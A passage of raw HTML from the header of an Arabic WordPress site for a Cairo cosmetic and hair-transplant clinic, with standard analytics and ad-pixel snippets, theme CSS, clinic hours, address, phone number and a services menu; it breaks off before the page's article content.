<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187787604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187787604-1');
</script>
<meta name="facebook-domain-verification" content="d3gcne7xyzkohkj0cu9zxkti3tfv1z" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '313281236902685');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=313281236902685&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<style>
	.whb-header {
    margin-bottom: 0px;
}
	.booking_form .form-group {
    text-align: right;
}
/*blog
	.blog-design-small-images.has-post-thumbnail.blog-style-shadow .article-body-container {
    margin-right: -231px;
}
*/
		.wd-post-date.wd-style-with-bg {
    display: none !important;
}
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16479357932">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16479357932');
</script>

<meta name="google-site-verification" content="WPmDYALv59_8xnt1B017IyDInLUq0X0P02dnMXC2a2k" /><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '922268918818886', url);
fbq('init', '922268918818886', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("90555415", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.1",
                            "ymCmsRip": "1554403243"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://dralaaclinic.com/wp-content/uploads/2025/10/cropped-photo-1-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dralaaclinic.com/wp-content/uploads/2025/10/cropped-photo-1-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dralaaclinic.com/wp-content/uploads/2025/10/cropped-photo-1-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://dralaaclinic.com/wp-content/uploads/2025/10/cropped-photo-1-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		<style>
		
		</style>			<style id="wd-style-header_791300-css" data-type="wd-style-header_791300">
				:root{
	--wd-top-bar-h: 76px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 17px;
}

.whb-top-bar .wd-dropdown:after {
	height: 28px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-ky70r9jsz7a2exe69ly9.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-ky70r9jsz7a2exe69ly9 .info-box-title {
	font-weight: 700;
}
.whb-e0kny6mefwwvbxljgezt.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-e0kny6mefwwvbxljgezt .info-box-title {
	font-weight: 700;
}
.whb-5omx7cccg2apj8gzv0ij.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-5omx7cccg2apj8gzv0ij .info-box-title {
	font-weight: 700;
}
.whb-top-bar {
	background-color: rgba(12, 12, 12, 0.82);
}

.whb-general-header {
	background-color: rgba(12, 12, 12, 0.83);border-bottom-width: 0px;border-bottom-style: inherit;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//dralaaclinic.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

:root {
	--wd-text-font: "Almarai", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Almarai", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Almarai", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Almarai", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Almarai", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Almarai", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 15px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(71,71,71);
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-size: 20px;
}
.page .wd-page-content {
	background-color: rgb(116,72,43);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 18px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-bottom-active: -1px;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-default-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Almarai !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Almarai !important;
}

.wd-page-title {
background-color: #0a0a0a;
}

pre {
    text-align: right;
}
.eicon-chevron-left
{
	color: black;
}
.eicon-chevron-right
{
	color: black;
}@media (min-width: 1025px) {
	log-design-masonry{
width:404px !important;
height:545px !important;
}
.blog .blog-design-masonry .post-title {
    font-size: 24px;
    line-height: 1.4;
    height: 100px;
}
.blog .post-img-wrapp {
    overflow: hidden;
    vertical-align: middle;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    width: 384px !important;
    height: 287px !important;
}
.blog .post-img-wrapp a{
    width: 388px !important;
    height: 291px !important;

}
.blog .blog-post-loop .entry-thumbnail img {
    width: 350px !important;
    height: 300px !important;
}
.blog .article-body-container {
    width: 384px !important;
    height: 314px !important;
}
/* start ibrahim sleem */
/* for dotted mobile  */
#carousel-784 > div > div.owl-dots {
    display: none !important;
}
/* for blog post resize imnages */
.blog-post-loop .article-body-container {
    padding: 5px !important;
}
.entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1 {
    font-family: "Almarai" !important;
    font-size: 18px;
	  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.post-img-wrapp {
    height: 260px;
}
/* start ibrahim sleem */ 
input.wpcf7-form-control.has-spinner.wpcf7-submit:hover {
    width: 550px !important;
    border-radius: 20px!important;
    background-color: #080808 !important;
    color: #fff !important;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #515151 !important;
    color: white !important;
    border-radius: 20px !important;
    width: 750px !important;
    transition: width 1.5s !important;
    font-size: 20px !important;
    font-family: 'calibri' !important;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 950px !important;
    max-width: 773px;
    border-radius: 20px !important;
}
.elementor-2695 .elementor-element.elementor-element-176e5ba > .elementor-widget-container {
    padding: 0px 0px 10px 10px;
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #474747;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #353535 !important;
    color: white !important;
    border-radius: 20px !important;
}
/*
#wpcf7-f10554-p2695-o1 > form > div.contact-form > div:nth-child(5) {
    background: #343434 !important;
}
#wpcf7-f10554-p2695-o1 > form > div.contact-form > div:nth-child(5) > div > input {
    background: #343434 !important;
    color: white !important;
}
@media (min-width: 1025px) {
#wpcf7-f10554-p2695-o1 > form > div.contact-form > div:nth-child(5) {
    background: #f9f9f9 !important;
}
}
*/
}

			</style>
			</head>

<body class="rtl wp-singular post-template-default single single-post postid-23258 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child single-post-large-image wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-13 elementor-page elementor-page-23258">
			<noscript><div><img src="https://mc.yandex.ru/watch/76694479" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS8GR72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=922268918818886&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_791300 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://dralaaclinic.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://dralaaclinic.com/wp-content/uploads/2025/10/cropped-photo-1-3.png" alt="دكتور علاء حجاج" style="max-width: 210px;" loading="lazy" />	</a>
					<a href="https://dralaaclinic.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dralaaclinic.com/wp-content/uploads/2021/04/logo1234.png" alt="دكتور علاء حجاج" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-info-box-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="info-box-wrapper  whb-ky70r9jsz7a2exe69ly9">
				<div id="wd-69796215ac9aa" class=" wd-info-box text-right box-icon-align-right box-style-base color-scheme-light wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 128px;height: 128px;"><img  src="https://dralaaclinic.com/wp-content/uploads/2021/04/clock.svg" title="clock" loading="lazy" width="128" height="128"></div>															
							</div>
						</div>
										<div class="info-box-content">
									<link rel="stylesheet" id="wd-el-subtitle-style-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="info-box-subtitle subtitle-color-default wd-fontsize-xs subtitle-style-default">مواعيد العمل</div><p class="info-box-title title box-title-style-default font-alt wd-fontsize-m">مواعيد العمل</p>						<div class="info-box-inner reset-last-child"><p style="font-size: 10px;"> السبت الاثنين الاربعاء من ١٢ظ ل ١٠م والاحد والثلاثاء والخميس من ١٢ظ ل ٤م بحجز مسبق</p>
</div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper  whb-e0kny6mefwwvbxljgezt">
				<div id="wd-69796215acb9c" class=" wd-info-box text-right box-icon-align-right box-style-base color-scheme-light wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 128px;height: 128px;"><img  src="https://dralaaclinic.com/wp-content/uploads/2021/04/placeholder1.svg" title="placeholder(1)" loading="lazy" width="128" height="128"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<p class="info-box-title title box-title-style-default font-alt wd-fontsize-m">قم بزيارتنا الان</p>						<div class="info-box-inner reset-last-child"><p>206 شارع الحجاز مصر الجديدة اعلي صيدلية ١٩٠١١ الدور التاني شقة ٥</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div class="info-box-wrapper  whb-5omx7cccg2apj8gzv0ij">
				<div id="wd-69796215acd18" class=" wd-info-box text-right box-icon-align-right box-style-base color-scheme-light wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 128px;height: 128px;"><img  src="https://dralaaclinic.com/wp-content/uploads/2021/04/smartphone.svg" title="smartphone" loading="lazy" width="128" height="128"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-subtitle subtitle-color-default wd-fontsize-xs subtitle-style-default">اتصل بنا</div><p class="info-box-title title box-title-style-default font-alt wd-fontsize-m">اتصل بنا</p>						<div class="info-box-inner reset-last-child"><p>01032052277</p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="tel:01032052277" title=""></a>
					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dralaaclinic.com/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-18540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18540 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dralaaclinic.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%af%d8%b9%d9%84%d8%a7%d8%a1%d8%ad%d8%ac%d8%a7%d8%ac/" class="woodmart-nav-link"><span class="nav-link-text">خدمات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14233 item-level-1 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%89/" class="woodmart-nav-link">زراعة الشعر الطبيعى</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11912 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" class="woodmart-nav-link">باكديج زراعة الشعر</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10817 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81-fue/" class="woodmart-nav-link">زراعة الشعر بالاقتطاف FUE</a></li>
	</ul>
</li>
	<li id="menu-item-20246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20246 item-level-1 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-2/" class="woodmart-nav-link">علاج تساقط الشعر</a></li>
	<li id="menu-item-13217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13217 item-level-1 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" class="woodmart-nav-link">تجميل الوجه</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-13226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13226 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/" class="woodmart-nav-link">البوتكس</a></li>
		<li id="menu-item-13223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13223 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" class="woodmart-nav-link">الفيلر</a></li>
		<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7%d8%ac/" class="woodmart-nav-link">جهاز البلازماج</a></li>
		<li id="menu-item-14649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14649 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-2/" class="woodmart-nav-link">علاج حب الشباب</a></li>
		<li id="menu-item-14648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14648 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%aa%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9-2/" class="woodmart-nav-link">علاج التصبغات الجلدية</a></li>
	</ul>
</li>
	<li id="menu-item-14647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14647 item-level-1 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9/" class="woodmart-nav-link">ازالة الزوائد الجلدية</a></li>
	<li id="menu-item-14646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14646 item-level-1 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%84%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-2/" class="woodmart-nav-link">الليزر لازالة الشعر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667 item-level-2 wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d9%88%d8%a7%d9%86%d8%aa%d8%a7/" class="woodmart-nav-link">إزالة الشعر بالليزر جهاز كوانتا</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a7%d8%a1/" class="woodmart-nav-link"><span class="nav-link-text">آراء العملاء</span></a></li>
<li id="menu-item-13630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13630 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">المدونة</span></a></li>
<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dralaaclinic.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li id="menu-item-10697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dralaaclinic.com/en/" class="woodmart-nav-link"><span class="nav-link-text">En</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://dralaaclinic.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://dralaaclinic.com/wp-content/uploads/2021/04/logo1234.png" alt="دكتور علاء حجاج" style="max-width: 138px;" loading="lazy" />	</a>
					<a href="https://dralaaclinic.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dralaaclinic.com/wp-content/uploads/2021/04/logo1234.png" alt="دكتور علاء حجاج" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8" type="text/css" media="all" /> 			</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-post-design-large-image-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/post-design-large-image.min.css?ver=8.3.8" type="text/css" media="all" /> 							<div class="wd-page-title page-title page-title-default title-size-default title-design-default color-scheme-light post-title-large-image" style="">
					<div class="wd-page-title-bg wd-fill">
